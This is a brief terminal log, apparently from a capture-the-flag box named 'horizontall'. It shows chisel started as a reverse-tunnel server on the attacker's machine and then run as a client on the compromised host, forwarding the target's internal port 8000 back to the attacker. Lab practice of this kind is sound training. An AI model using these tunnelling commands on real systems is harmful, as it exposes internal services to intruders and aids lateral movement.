 ┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ ls
chisel
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ ./chisel server -p 8001 --reverse
2021/08/29 03:20:38 server: Reverse tunnelling enabled
2021/08/29 03:20:38 server: Fingerprint lOCA4ksxPCp/990YilJ0B0AhuT7rC6QieBIPmGjA7wA=
2021/08/29 03:20:38 server: Listening on http://0.0.0.0:8001
2021/08/29 03:22:53 server: session#1: tun: proxy#R:8000=>8000: Listening
strapi@horizontall:/tmp$ ls -al chisel
-rwxrwxr-x 1 strapi strapi 12299425 Apr 17 08:29 chisel
strapi@horizontall:/tmp$ ./chisel client 10.10.14.59:8001 R:8000:127.0.0.1:8000
2021/08/29 08:22:53 client: Connecting to ws://10.10.14.59:8001
2021/08/29 08:22:53 client: Connected (Latency 87.655709ms)